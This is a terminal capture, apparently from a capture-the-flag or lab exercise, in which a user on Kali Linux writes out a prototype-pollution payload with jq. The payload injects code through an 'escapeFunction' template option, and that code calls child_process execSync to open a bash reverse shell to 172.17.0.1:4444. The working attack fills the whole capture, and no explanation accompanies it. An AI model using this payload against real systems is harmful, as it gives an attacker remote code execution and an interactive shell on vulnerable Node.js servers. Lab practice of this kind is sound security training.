 Session Actions Edit View Help
chifay@kali:~/Whoami-Labs/LEVIATHAN$ jq -cn --arg e "1;process.mainModule.require('child_process').execSync('bash -i>&/dev/tcp/1
72.17.0.1/4444 0>&1',{shell:'/bin/bash'});return '';" '{__proto__:{client:true,escapeFunction:$e}}' > /tmp/pp.json
chifay@kali:~/Whoami-Labs/LEVIATHAN$ jq . /tmp/pp.json
{
  "__proto__": {
    "client": true,
    "escapeFunction": "1;process.mainModule.require('child_process').execSync('bash -i>&/dev/tcp/172.17.0.1/4444 0>&1',{shell:'/
bin/bash'});return '';"
  }
}
chifay@kali:~/Whoami-Labs/LEVIATHAN$